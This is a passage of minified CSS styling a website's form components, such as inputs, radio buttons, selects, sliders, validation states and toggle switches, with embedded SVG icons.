scale(.9);background-color:#37aa46}.form-input__clear:not([disabled]):hover:after{transform:rotate(-45deg) scale(.9);background-color:#37aa46}.form-input__clear:not([disabled]):focus,.form-input__clear:not([disabled]):active{background-color:transparent;background-image:none}.form-control:not([disabled]):hover+.form-input__icon .fa,.form-control:not([disabled]):focus+.form-input__icon .fa{opacity:.7;transform:scale(.9)}.form-input-group{position:relative;display:table;width:100%;margin-bottom:.809rem}.flexbox .form-input-group{display:flex}.form-input-group__control{position:relative;display:table-cell;width:100%}.flexbox .form-input-group__control{flex:1 1 auto}.form-input-group__btn{display:table-cell;width:1%;vertical-align:top}.flexbox .form-input-group__btn{flex:1 0 auto;width:auto}.form-input-group__btn .form-btn{padding-right:1rem;padding-left:1rem;position:relative;width:100%;margin-right:0;border-radius:0;z-index:1}.form-input-group__btn .form-btn:focus:before,.form-theme-banner .form-input-group__btn .form-btn:focus:before{border-radius:0}.form-input-group__btn .form-btn:disabled{border-color:#e83458}.form-theme-wizard .form-input-group__btn .form-btn{border-width:3px}.form-input-group .form-control{position:relative;margin-bottom:0;border-right:none}.form-label{font-size:1.125rem;line-height:1.3333333333;margin-top:0;margin-bottom:.5rem;margin-left:0}@media screen and (min-width:46.25em){.form-label{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){.form-label{font-size:1.375rem;line-height:1.4545454545}}.form-label--sub{font-size:1.0135135135rem;line-height:1.11;margin-bottom:1rem;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif}@media screen and (min-width:46.25em){.form-label--sub{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.form-label--sub{font-size:1.1458333333rem;line-height:1.3090909091}}.form-label.is-required:after{position:relative;top:-.5em;left:.5em;font-size:.822590304rem;line-height:1.215672;content:'*';font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-size:1rem}@media screen and (min-width:46.25em){.form-label.is-required:after{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.form-label.is-required:after{font-size:.9548611111rem;line-height:1.0472727273}}@media (min-width:30em){.form-label.is-required:after{content:'REQUIRED'}}.form-small .form-label,.form-label.form-small{font-size:1rem;margin-bottom:.5em}.form-large .form-label,.form-label.form-large{font-size:1.6875rem;margin-bottom:.5em}.form-theme-wizard .form-label.keyline--right:after,.form-label.form-theme-wizard.keyline--right:after{background-image:linear-gradient(to right,#9ec2bd 0,#9ec2bd 100%)}.form-theme-banner .form-label,.form-label.form-theme-banner{color:#fff}.form-label a{font-weight:900;text-decoration:none}.form-legend{font-size:1.24875rem;line-height:1.2012012012;padding:0 .4045rem;margin-left:-.4045rem;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-style:italic;font-weight:300}@media screen and (min-width:46.25em){.form-legend{font-size:1.8rem;line-height:1.3888888889}}@media screen and (min-width:61.25em){.form-legend{font-size:1.98rem;line-height:1.2626262626}}.form-small .form-legend,.form-legend.form-small{font-size:1.24875rem;line-height:1.2012012012}@media screen and (min-width:46.25em){.form-small .form-legend,.form-legend.form-small{font-size:1.5rem;line-height:1.3333333333}}@media screen and (min-width:61.25em){.form-small .form-legend,.form-legend.form-small{font-size:1.65rem;line-height:1.2121212121}}.form-legend__sub{font-style:normal}.form-list{padding:0;margin:0;list-style:none;margin-right:-.4045rem;margin-left:-.4045rem}.form-list>li{margin-left:0}@media (min-width:30em){.form-list{margin-right:-.809rem;margin-left:-.809rem}}.form-list .form-list__item{display:inline-block;margin:0;padding:0 .4045rem}@media (min-width:30em){.form-list .form-list__item{padding:0 .809rem}}@media (min-width:30em){.form-list--small{margin-right:-.4045rem;margin-left:-.4045rem}}@media (min-width:30em){.form-list--small .form-list__item{padding:0 .4045rem}}.form-list--tiny{margin-right:-.20225rem;margin-left:-.20225rem}@media (min-width:30em){.form-list--tiny{margin-right:-.20225rem;margin-left:-.20225rem}}.form-list--tiny .form-list__item{padding:0 .20225rem}@media (min-width:30em){.form-list--tiny .form-list__item{padding:0 .20225rem}}.form-list-group{position:absolute;top:100%;right:0;left:0;margin-bottom:0;padding-left:0;max-height:300px;list-style:none;border:1px solid #b5cbc8;border-top:none;background-color:#fff;overflow-y:auto;overflow-x:hidden;z-index:99}@media (min-width:46.25em){.form-list-group{max-height:350px}}@media (min-width:61.25em){.form-list-group{max-height:425px}}.form-list-group--pull-up{margin-top:-.809rem}.form-list-group__item{padding:.75rem 1.25rem;position:relative;margin:0;min-height:38px;font-size:1rem;background-color:#fff;outline:0;cursor:pointer}.form-list-group__item:nth-child(odd){background-color:#e7eeed}.form-list-group__item:last-child{margin-bottom:0}.form-list-group__item.is-selected{background:#b5cbc8}.form-list-group__item:not(.form-list-group__item--no-link):focus,.form-list-group__item:not(.form-list-group__item--no-link):hover{background:#b5cbc8}.form-list-group__item--no-link{cursor:initial}.form-list-group__heading{padding:.75rem 1.25rem 0;margin:0;font-size:1rem;font-weight:700;text-transform:uppercase}.flexbox .form-list-group__heading{display:flex;align-items:center;justify-content:center}.flexbox .form-list-group__heading:after{content:'';margin-left:.5em;background-color:#578a83;height:3px;flex:1}.form-panel{margin-right:-.809rem;margin-left:-.809rem;padding-right:.809rem;padding-left:.809rem}@media (min-width:30em){.form-panel{margin-right:-1rem;margin-left:-1rem;padding-right:1rem;padding-left:1rem}}@media (min-width:46.25em){.form-panel{margin-right:auto;margin-left:auto;padding-right:2.427rem;padding-left:2.427rem;width:80%}}.form-panel--highlight{padding-top:.809rem;padding-bottom:.809rem;background-color:#e7eeed}@media (min-width:46.25em){.form-panel--highlight{padding-top:1.618rem;padding-bottom:1.618rem}}.form-panel--separate:after{margin-top:.809rem;margin-bottom:.809rem;display:block;content:"";border-bottom:1px solid #b5cbc8}@media (min-width:46.25em){.form-panel--separate:after{margin-top:1.618rem;margin-bottom:1.618rem}}.form-panel--separate.form-panel--highlight{padding-bottom:0}.form-panel--separate.form-panel--highlight:after{margin-right:-.809rem;margin-left:-.809rem;height:1.618rem;background-color:#fff}@media (min-width:30em){.form-panel--separate.form-panel--highlight:after{margin-right:-1rem;margin-left:-1rem}}@media (min-width:46.25em){.form-panel--separate.form-panel--highlight:after{margin-right:-2.427rem;margin-left:-2.427rem;height:2.427rem}}.form-theme-wizard .form-panel--separate:after,.form-panel--separate.form-theme-wizard:after{border-color:#9ec2bd}.form-panel--separate.l-row:after{margin-right:.809rem;margin-left:.809rem}.form-radio{margin-right:.4045rem;margin-bottom:.809rem;position:relative;height:2.6875rem;font-size:1.25rem}.form-radio input{position:absolute;left:-9999px}.form-radio__label{padding-top:.6875rem;padding-right:.75rem;padding-left:3.1875rem;position:relative;display:block;height:2.6875rem;margin:0;z-index:2;cursor:pointer;transition:all .25s ease-in-out}.form-theme-wizard .form-radio__label{height:2.5em}.flexbox .form-radio__label{display:flex;flex-direction:column;justify-content:center;padding-top:0}.form-radio__label:after{display:block;content:attr(title);font-weight:700;height:1px;color:transparent;overflow:hidden;visibility:hidden;margin-bottom:-1px}.form-radio__check{position:absolute;top:0;height:2.6875rem;width:2.6875rem;display:block;border:1px solid #b5cbc8;border-radius:100%;z-index:1;transition:all .25s ease-in-out}.form-theme-wizard .form-radio__check,.form-radio__check.form-theme-wizard{height:2.5em;width:2.5em;border-color:#b5cbc8;border-width:3px}.form-radio__check::before{position:absolute;top:50%;left:50%;height:1.1944444444rem;width:1.1944444444rem;margin-top:-.5972222222rem;margin-left:-.5972222222rem;content:'';display:block;border-radius:100%;background-color:#e7eeed;transform:translate(-50% -50%);transition:all .25s ease-in-out}.form-theme-wizard .form-radio__check::before{height:1.0336538462rem;width:1.0336538462rem;margin-top:-.5168269231rem;margin-left:-.5168269231rem}input:checked~.form-radio__check::before{border-color:#97b6b2;background-color:#006e50}.form-radio:hover input:not(:checked)~.form-radio__check:before{background-color:#006e50;transform:scale(.9);opacity:.3}input:checked~.form-radio__check{border:1px solid #ccd7b5;background-color:#e7eeed}.form-theme-wizard input:checked~.form-radio__check{border-width:3px;background-color:#fff}input:focus~.form-radio__check,.form-theme-wizard input:focus~.form-radio__check{border:1px solid #fc5922}.form-radio__text{font-size:1.125rem;line-height:1.3333333333;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:400;color:#3b3630}@media screen and (min-width:46.25em){.form-radio__text{font-size:1.25rem;line-height:1.2}}@media screen and (min-width:61.25em){.form-radio__text{font-size:1.375rem;line-height:1.0909090909}}.form-radio__outer{height:2.6875rem;width:2.6875rem;position:absolute;top:0;display:block;border-radius:1.34375rem;border:0 solid #b5cbc8;transition:all .25s ease-in-out}.form-theme-wizard .form-radio__outer{height:2.5em;width:2.5em}input:checked~.form-radio__outer{border:1px solid #b5cbc8;width:100%}.form-theme-wizard input:checked~.form-radio__outer{border-color:#e7eeed;background-color:#e7eeed}input:focus~.form-radio__outer,.form-theme-wizard input:focus~.form-radio__outer{border:1px solid #fc5922}.form-radio-image{position:relative;display:inline-block;width:5em;margin-bottom:.809rem;vertical-align:top}@media (min-width:46.25em){.form-radio-image{width:6.5em}}.form-radio-image input{position:absolute;left:-9999px}.form-radio-image a{text-decoration:none}.form-small .form-radio-image,.form-radio-image.form-small{width:2rem}.form-radio-image--responsive{width:100%}.form-radio-image--inline{width:auto}.form-small .form-radio-image--inline{width:auto}.form-radio-image__image{position:relative;display:block;margin-bottom:.5rem;background-color:#e7eeed}.form-radio-image__image:after{position:absolute;top:0;right:0;bottom:0;left:0;content:'';border:1px solid #b5cbc8}.form-theme-wizard .form-radio-image__image:after{border-color:#b5cbc8}.form-radio-image__image--sprite{height:0;width:100%;padding-bottom:100%;background-color:#fff;overflow:hidden}.form-radio-image--inline .form-radio-image__image--sprite{padding:0}.form-radio-image--no-label .form-radio-image__image{margin-bottom:0}.form-radio-image--inline .form-radio-image__image{height:2.375em;width:2.375em;min-width:2.375em;margin-bottom:0}input:checked+.form-radio-image__image:before,input:checked+label>.form-radio-image__image:before{position:absolute;top:0;right:0;bottom:0;left:0;content:'';background-image:url("data:image/svg+xml;charset=utf8,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='12' height='14' viewBox='0 0 12 14' preserveAspectRatio='none' fill='%2375C495'%3E%3Cpath d='M10.031 5.734q0-0.219-0.141-0.359l-0.711-0.703q-0.148-0.148-0.352-0.148t-0.352 0.148l-3.188 3.18-1.766-1.766q-0.148-0.148-0.352-0.148t-0.352 0.148l-0.711 0.703q-0.141 0.141-0.141 0.359 0 0.211 0.141 0.352l2.828 2.828q0.148 0.148 0.352 0.148 0.211 0 0.359-0.148l4.242-4.242q0.141-0.141 0.141-0.352zM12 7q0 1.633-0.805 3.012t-2.184 2.184-3.012 0.805-3.012-0.805-2.184-2.184-0.805-3.012 0.805-3.012 2.184-2.184 3.012-0.805 3.012 0.805 2.184 2.184 0.805 3.012z'%3E%3C/path%3E%3C/svg%3E");background-repeat:no-repeat;background-position:50%;background-size:50%;z-index:1}input:checked+.form-radio-image__image:after,input:checked+label>.form-radio-image__image:after{border-width:3px;background-color:#fff}.form-small input:checked+.form-radio-image__image:after,.form-small input:checked+label>.form-radio-image__image:after{border-width:1.5px}@media (min-width:46.25em){input:checked+.form-radio-image__image:after,input:checked+label>.form-radio-image__image:after{border-width:6px}.form-small input:checked+.form-radio-image__image:after,.form-small input:checked+label>.form-radio-image__image:after{border-width:1.5px}}.form-radio-image__image:hover,input:checked+.form-radio-image__image:hover,input:focus+.form-radio-image__image{background-color:#fff}.form-radio-image__image:hover:after,input:checked+.form-radio-image__image:hover:after,input:focus+.form-radio-image__image:after{border:1px solid #fc5922}.form-radio-image__sprite{position:absolute;top:50%;left:50%;display:block;background-color:#fff;transform:translate(-50%,-50%) scale(.6)}@media (min-width:46.25em){.form-radio-image__sprite{transform:translate(-50%,-50%) scale(1)}}.form-small .form-radio-image__sprite{transform:translate(-50%,-50%) scale(1)}.form-radio-image--inline .form-radio-image__sprite{transform:translate(-50%,-50%) scale(1)}.form-radio-image__label{margin-bottom:0;font-size:1.125rem;font-weight:400;text-align:center;cursor:pointer}@media (min-width:46.25em){.form-radio-image__label{font-size:1.25rem}}input[type=checkbox]:disabled+.form-radio-image__label,input[type=radio]:disabled+.form-radio-image__label{opacity:.4;cursor:not-allowed}.form-radio-image--inline .form-radio-image__label{display:table;min-height:1.875em;text-align:left}.flexbox .form-radio-image--inline .form-radio-image__label{display:flex;align-items:center}.form-radio-image--inline .form-radio-image__text{display:table-cell;padding-left:.5em;vertical-align:middle}.flexbox .form-radio-image--inline .form-radio-image__text{display:block}.form-select{position:relative;display:inline-block;width:100%;margin-bottom:.809rem;font-size:1.25rem;background-color:#fff}.form-small .form-select,.form-select.form-small{font-size:1.125rem}.form-select:before{position:absolute;top:0;right:0;height:2.6875rem;width:2.6875rem;content:"";display:block;border-left:1px solid #b5cbc8;background-color:#e7eeed}.form-theme-banner .form-select:before{height:3.6875rem;width:3.6875rem;border-left:none;background-color:transparent}.form-select select,.form-select .form-select__select{height:2.6875rem;width:100%;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' width='2.125rem' height='1.625rem' viewBox='0 0 1792 1792' fill='%23006e50'%3E%3Cpath d='M1408 704q0 26-19 45l-448 448q-19 19-45 19t-45-19l-448-448q-19-19-19-45t19-45 45-19h896q26 0 45 19t19 45z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:100% 50%;background-size:2.125rem 1.625rem;background-position:calc(100% - .28125rem) 50%;display:inline-block;position:relative;padding-right:3.1875rem;margin:0;font-style:italic;background-color:transparent;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none}.form-select select.ng-dirty,.form-select .form-select__select.ng-dirty{font-style:normal}.form-select select option,.form-select .form-select__select option{font-style:normal;background-color:#fff}.form-select select option:disabled,.form-select .form-select__select option:disabled{color:#adadad}.form-small .form-select select option,.form-small .form-select .form-select__select option{font-size:1rem}.form-select select:focus,.form-select .form-select__select:focus{outline:transparent;border-color:#fc5922}.form-select select:focus::-ms-value,.form-select .form-select__select:focus::-ms-value{color:#464a4c;background-color:#fff}.form-select select::-ms-expand,.form-select .form-select__select::-ms-expand{display:none;background-color:transparent;border:0}.form-select select:-moz-focusring,.form-select .form-select__select:-moz-focusring{color:transparent;text-shadow:0 0 0 #000}.form-theme-wizard .form-select select,.form-theme-wizard .form-select .form-select__select{padding-right:2.6875rem}.form-theme-banner .form-select select,.form-theme-banner .form-select .form-select__select{padding-right:3.6875rem}.form-select .form-select__select{display:block;float:left;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.form-slider{margin-bottom:.809rem}.form-slider__value{font-weight:400;text-align:center}.form-theme-wizard .form-slider__value{font-size:1.51875rem;color:#848b69}@media (min-width:46.25em){.form-theme-wizard .form-slider__value{font-size:1.6875rem}}.form-slider__slider.nouislider .noUi-target{border:1px solid #b5cbc8;background-color:#fff;box-shadow:none}.form-slider__slider.nouislider .noUi-connect{background-color:#b5cbc8}.form-slider__slider.nouislider .noUi-handle{width:28px;background-color:#006e50;box-shadow:none}.form-slider__slider.nouislider .noUi-handle:before{left:10px}.form-slider__slider.nouislider .noUi-handle:after{left:15px}.form-slider__slider.nouislider .noUi-horizontal .noUi-handle{right:-14px}.form-slider__slider.rzslider{height:5em;margin:22px 0 0 0;text-align:left}.form-slider__slider.rzslider .rz-bar-wrapper{height:5em;margin-top:0;padding-top:0;border-top:1px solid #b5cbc8;border-left:1px solid #b5cbc8;border-right:1px solid #b5cbc8}.form-theme-wizard .form-slider__slider.rzslider .rz-bar-wrapper{border-width:3px;border-color:#9ec2bd}.form-slider__slider.rzslider .rz-bubble{bottom:0;line-height:1;font-size:0;color:#3b3630}.form-slider__slider.rzslider .rz-bubble.rz-limit{padding:0 .5em;font-size:1em;font-weight:bolder;color:#3b3630}.form-slider__slider.rzslider .rz-ticks{top:1.5em}.form-slider__slider.rzslider .rz-ticks .rz-tick{height:1em;width:1px;border-radius:0;background-color:#9ec2bd}.form-slider__slider.rzslider .rz-pointer{height:2em;width:2em;top:1.5em;border-radius:50%;border:.75em solid #64556c;background-color:transparent;transition:all .25s ease-in-out}.form-slider__slider.rzslider .rz-pointer:after{display:none}.form-slider__slider.rzslider .rz-pointer:focus{outline:0}.form-theme-wizard .form-slider__slider.rzslider .rz-pointer{height:4em;width:34px;top:-.75em;border-radius:0;border:0;background-color:#848969}.form-theme-wizard .form-slider__slider.rzslider .rz-pointer:after{display:none}.form-slider__slider.rzslider .rz-bar{height:2.5em;top:0;background-color:#e7eeed;border-radius:0;border-bottom:1px solid #9ec2bd}.form-theme-wizard .form-slider__slider.rzslider .rz-bar{border-width:3px;background-color:#e7eeed}.is-valid .form-label:not(.form-label--sub){color:#006e50}.form-theme-banner .is-valid .form-label:not(.form-label--sub),.is-valid.form-theme-banner .form-label:not(.form-label--sub){color:#fff}.is-valid .form-control,.is-valid input.form-control,.is-valid select.form-control,.is-valid textarea.form-control,.is-valid .form-checkbox__label:before{border-color:#37aa46;color:#006e50;background-color:#dcefe2}.form-theme-banner .is-valid .form-control,.form-theme-banner .is-valid input.form-control,.form-theme-banner .is-valid select.form-control,.form-theme-banner .is-valid textarea.form-control,.form-theme-banner .is-valid .form-checkbox__label:before,.is-valid.form-theme-banner .form-control,.is-valid.form-theme-banner input.form-control,.is-valid.form-theme-banner select.form-control,.is-valid.form-theme-banner textarea.form-control,.is-valid.form-theme-banner .form-checkbox__label:before{border-color:#b5cbc8;background-color:#fff}.is-valid .form-validation,.is-valid.form-validation{display:table;width:100%;color:#006e50}.is-valid .form-validation:before,.is-valid.form-validation:before{content:"\f00c";color:#37aa46}.is-valid .form-validation--bg,.is-valid.form-validation--bg{background-color:#dcefe2;border:1px solid #37aa46}.is-valid .form-validation--bg,.is-valid .form-validation--bg p,.is-valid .form-validation--bg .form-validation__heading,.is-valid.form-validation--bg,.is-valid.form-validation--bg p,.is-valid.form-validation--bg .form-validation__heading{color:#006e50}.is-valid .form-validation--no-icon:before,.is-valid.form-validation--no-icon:before{display:none}.form-theme-banner .is-valid .form-validation--summary,.form-theme-banner .is-valid.form-validation--summary,.is-valid.form-theme-banner .form-validation--summary,.is-valid.form-theme-banner.form-validation--summary{border:1px solid #37aa46;background-color:#dcefe2}.form-theme-banner .is-valid .form-validation--summary,.form-theme-banner .is-valid .form-validation--summary p,.form-theme-banner .is-valid .form-validation--summary .form-validation__heading,.form-theme-banner .is-valid.form-validation--summary,.form-theme-banner .is-valid.form-validation--summary p,.form-theme-banner .is-valid.form-validation--summary .form-validation__heading,.is-valid.form-theme-banner .form-validation--summary,.is-valid.form-theme-banner .form-validation--summary p,.is-valid.form-theme-banner .form-validation--summary .form-validation__heading,.is-valid.form-theme-banner.form-validation--summary,.is-valid.form-theme-banner.form-validation--summary p,.is-valid.form-theme-banner.form-validation--summary .form-validation__heading{color:#006e50}.is-valid .form-input__icon,.is-valid .form-file-image__icon{background-color:transparent;color:#37aa46}.is-valid .form-select{background-color:#dcefe2}.is-valid .form-select:before{background-color:#37aa46;border-left:#37aa46}.is-valid select.form-control{background-color:transparent;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' width='2.125rem' height='1.625rem' viewBox='0 0 1792 1792' fill='%23fff'%3E%3Cpath d='M1408 704q0 26-19 45l-448 448q-19 19-45 19t-45-19l-448-448q-19-19-19-45t19-45 45-19h896q26 0 45 19t19 45z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:100% 50%;background-size:2.125rem 1.625rem;background-position:calc(100% - .28125rem) 50%}.is-valid .form-textarea__icon{background:linear-gradient(135deg,rgba(255,0,0,0) 50%,#37aa46 50%,#37aa46 100%);border-color:#88d993}.is-valid .form-textarea__icon:after{color:#fff}.is-valid .form-checkbox__label:after{border-color:#37aa46}.is-valid.form-file,.is-valid .form-file{border-color:#37aa46;background-color:#dcefe2}.is-valid.form-file__title,.is-valid.form-file__count-text,.is-valid .form-file__title,.is-valid .form-file__count-text{color:#37aa46}.is-valid.form-file__count,.is-valid .form-file__count{border-color:#37aa46}.is-valid.form-file__icon:after,.is-valid .form-file__icon:after{color:#37aa46}.is-valid.form-file__file,.is-valid .form-file__file{border:1px solid #dcefe2}.is-valid .form-radio input:checked~.form-radio__check{border-color:#8cda96}.is-valid .form-radio input:checked~.form-radio__check::before{background-color:#37aa46}.is-valid .form-radio input:checked~.form-radio__outer{background-color:#dcefe2;border-color:#8cda96}.is-valid .form-radio input:focus .form-radio:hover input:checked~.form-radio__check,.is-valid .form-radio input:focus~.form-radio__check,.is-valid .form-radio input:focus~.form-radio__outer{border:1px solid #fc5922}.is-invalid .form-label:not(.form-label--sub){color:#970607}.form-theme-banner .is-invalid .form-label:not(.form-label--sub),.is-invalid.form-theme-banner .form-label:not(.form-label--sub){color:#fff}.is-invalid .form-control,.is-invalid input.form-control,.is-invalid select.form-control,.is-invalid textarea.form-control,.is-invalid .form-checkbox__label:before{border-color:#d23637;color:#970607}.form-theme-banner .is-invalid .form-control,.form-theme-banner .is-invalid input.form-control,.form-theme-banner .is-invalid select.form-control,.form-theme-banner .is-invalid textarea.form-control,.form-theme-banner .is-invalid .form-checkbox__label:before,.is-invalid.form-theme-banner .form-control,.is-invalid.form-theme-banner input.form-control,.is-invalid.form-theme-banner select.form-control,.is-invalid.form-theme-banner textarea.form-control,.is-invalid.form-theme-banner .form-checkbox__label:before{border-color:#b5cbc8;background-color:#fff}.is-invalid .form-validation,.is-invalid.form-validation{display:table;width:100%;color:#970607}.is-invalid .form-validation:before,.is-invalid.form-validation:before{content:"\f00d";color:#d23637}.is-invalid .form-validation--summary:before,.is-invalid.form-validation--summary:before{content:"\f5ec";font-weight:900}.is-invalid .form-validation--bg,.is-invalid.form-validation--bg{background-color:#ffd0d0;border:1px solid #d23637}.is-invalid .form-validation--bg,.is-invalid .form-validation--bg p,.is-invalid .form-validation--bg .form-validation__heading,.is-invalid.form-validation--bg,.is-invalid.form-validation--bg p,.is-invalid.form-validation--bg .form-validation__heading{color:#970607}.is-invalid .form-validation--no-icon:before,.is-invalid.form-validation--no-icon:before{display:none}.form-theme-banner .is-invalid .form-validation--summary,.form-theme-banner .is-invalid.form-validation--summary,.is-invalid.form-theme-banner .form-validation--summary,.is-invalid.form-theme-banner.form-validation--summary{border:1px solid #d23637;background-color:#ffd0d0}.form-theme-banner .is-invalid .form-validation--summary,.form-theme-banner .is-invalid .form-validation--summary p,.form-theme-banner .is-invalid .form-validation--summary .form-validation__heading,.form-theme-banner .is-invalid.form-validation--summary,.form-theme-banner .is-invalid.form-validation--summary p,.form-theme-banner .is-invalid.form-validation--summary .form-validation__heading,.is-invalid.form-theme-banner .form-validation--summary,.is-invalid.form-theme-banner .form-validation--summary p,.is-invalid.form-theme-banner .form-validation--summary .form-validation__heading,.is-invalid.form-theme-banner.form-validation--summary,.is-invalid.form-theme-banner.form-validation--summary p,.is-invalid.form-theme-banner.form-validation--summary .form-validation__heading{color:#970607}.is-invalid .form-input__icon,.is-invalid .form-file-image__icon{background-color:transparent;color:#d23637}.is-invalid .form-select:before{background-color:#d23637;border-left:#d23637}.is-invalid select.form-control{background-color:transparent;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' width='2.125rem' height='1.625rem' viewBox='0 0 1792 1792' fill='%23fff'%3E%3Cpath d='M1408 704q0 26-19 45l-448 448q-19 19-45 19t-45-19l-448-448q-19-19-19-45t19-45 45-19h896q26 0 45 19t19 45z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:100% 50%;background-size:2.125rem 1.625rem;background-position:calc(100% - .28125rem) 50%}.is-invalid .form-textarea__icon{background:linear-gradient(135deg,rgba(255,0,0,0) 50%,#d23637 50%,#d23637 100%);border-color:#e99e9f}.is-invalid .form-textarea__icon:after{color:#fff}.is-invalid .form-checkbox__label:after{border-color:#d23637}.is-invalid.form-file,.is-invalid .form-file{border-color:#d23637;background-color:#ffd0d0}.is-invalid.form-file__title,.is-invalid.form-file__count-text,.is-invalid .form-file__title,.is-invalid .form-file__count-text{color:#d23637}.is-invalid.form-file__count,.is-invalid .form-file__count{border-color:#d23637}.is-invalid.form-file__icon:after,.is-invalid .form-file__icon:after{color:#d23637}.is-invalid.form-file__file,.is-invalid .form-file__file{border:1px solid #ffd0d0}.is-invalid .form-radio input:checked~.form-radio__check{border-color:#eaa2a3}.is-invalid .form-radio input:checked~.form-radio__check::before{background-color:#d23637}.is-invalid .form-radio input:checked~.form-radio__outer{background-color:#ffd0d0;border-color:#eaa2a3}.is-invalid .form-radio input:focus .form-radio:hover input:checked~.form-radio__check,.is-invalid .form-radio input:focus~.form-radio__check,.is-invalid .form-radio input:focus~.form-radio__outer{border:1px solid #fc5922}.form-switch-toggle{margin-right:.4045rem;margin-bottom:.809rem;position:relative;height:2.6875rem}.form-switch-toggle input{position:absolute;left:-9999px}.form-switch-toggle__switch{height:2.6875rem;width:5.375rem;position:relative;display:inline-block;margin:0 1em;border:1px solid #b5cbc8;border-radius:1.34375rem;background-color:#fff;vertical-align:middle;transition:all .25s ease-in-out}.form-theme-wizard .form-switch-toggle__switch{border-color:#9ec2bd;border-width:3px;border-radius:0}.form-switch-toggle__switch:before{position:absolute;top:50%;left:0;height:1.6875rem;width:1.6875rem;margin-top:-.84375rem;margin-left:.5rem;content:'';display:inline-block;border-radius:100%;background-color:#37aa46;transition:all .25s ease-in-out}.form-theme-wizard .form-switch-toggle__switch:before{background-color:#578a83;border-radius:0}.form-switch-toggle__switch:hover:before{transform:scale(.9)}.form-switch-toggle__switch label:first-child{position:absolute;top:0;right:50%;bottom:0;left:0}.form-switch-toggle__switch label:last-child{position:absolute;top:0;right:0;bottom:0;left:50%}.form-switch-toggle input:checked:nth-child(2)~.form-switch-toggle__switch:before{left:100%;margin-left:-2.1875rem}.form-switch-toggle input:focus~.form-switch-toggle__switch{border-color:#fc5922}.form-switch-toggle__label{display:inline-block;vertical-align:middle;transition:all .25s ease-in-out;cursor:pointer}.form-switch-toggle__text{font-weight:400;font-size:1.125rem;color:#3b3630}@media (min-width:46.25em){.form-switch-toggle__text{font-size:1.25rem}}.form-theme-wizard .form-switch-toggle__text{font-weight:900}.form-theme-banner .form-switch-toggle__text{color:#fff}.form-textarea{width:100%;display:inline-block;position:relative;margin-bottom:.809rem;font-size:1.25rem}.form-textarea textarea{height:13.125em;margin-bottom:0;resize:none}.form-small .form-textarea textarea,.form-textarea textarea.form-small{height:9.84375em}@media (min-width:46.25em){.form-large .form-textarea textarea,.form-textarea textarea.form-large{padding:1em;height:19.6875em}}.form-validation{font-size:1.125rem;line-height:1.3333333333;margin-bottom:.5em;display:none}@media screen and (min-width:46.25em){.form-validation{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){.form-validation{font-size:1.375rem;line-height:1.4545454545}}.form-validation:before{margin:0 .5rem;padding:0 .5rem 0 0;display:table-cell;width:2.5rem;font-family:"Font Awesome 5 Pro";font-weight:400;font-size:2.25rem;line-height:1;vertical-align:middle}.form-theme-banner .form-validation{font-size:1.0135135135rem;line-height:1.11;padding:.5rem .5rem}@media screen and (min-width:46.25em){.form-theme-banner .form-validation{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.form-theme-banner .form-validation{font-size:1.1458333333rem;line-height:1.3090909091}}.form-validation--bg{padding:.25rem .5rem;font-size:1.0135135135rem;line-height:1.11}@media screen and (min-width:46.25em){.form-validation--bg{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.form-validation--bg{font-size:1.1458333333rem;line-height:1.3090909091}}.form-validation--summary{width:100%;margin-bottom:1em}.form-validation__msg{display:table-cell;vertical-align:middle}.form-validation-spec{padding:0;margin:0;list-style:none;margin-bottom:.809rem}.form-validation-spec>li{margin-left:0}.form-validation-spec__item{margin-bottom:0}.form-validation-spec__item.is-valid{color:#006e50}.form-validation-spec__item.is-invalid{color:#970607}.form-filters-btn{position:relative;display:inline-block;padding:9px 11px;font-size:1rem;border:1px solid transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none;line-height:normal;overflow:visible}.form-filters-btn--large{padding:12px 15px;font-size:20px}.form-filters-btn--large.form-filters-btn--inside{font-size:24px}.form-filters-btn--inside{position:absolute;top:50%;right:0;padding-top:0;padding-bottom:0;font-size:18px;color:#006e50;line-height:1;background:0 0;transform:translateY(-50%)}.form-filters-btn--inside:hover,.form-filters-btn--inside:focus{color:#006e50;background:0 0}.form-filters-btn--icon{position:relative}.form-filters-btn--icon:before{content:"";display:inline-block;width:1em;font-size:200%}.form-filters-btn--icon .fa{position:absolute;top:50%;left:15px;transform:translateY(-50%);font-size:200%}.form-filters-check:not(:checked),.form-filters-check:checked{position:absolute;left:-9999px}.form-filters-check:not(:checked)+.form-filters-label,.form-filters-check:checked+.form-filters-label{position:relative;display:inline-block;padding-left:1.5em;cursor:pointer}.form-filters-check:not(:checked)+.form-filters-label:before,.form-filters-check:checked+.form-filters-label:before{position:absolute;top:2px;left:0;height:1em;width:1em;content:'';border:1px solid #b5cbc8;background:#fff;border-radius:.1875rem}.form-filters-check:not(:checked)+.form-filters-label:after,.form-filters-check:checked+.form-filters-label:after{position:absolute;top:5px;left:2px;height:6px;width:10px;content:'';border:3px solid #006e50;border-top:none;border-right:none;background:0 0;transition:all .25s}.form-filters-check:not(:checked)+.form-filters-label:after{opacity:0;transform:scale(0) rotate(-45deg)}.form-filters-check:checked+.form-filters-label:after{opacity:1;transform:scale(1) 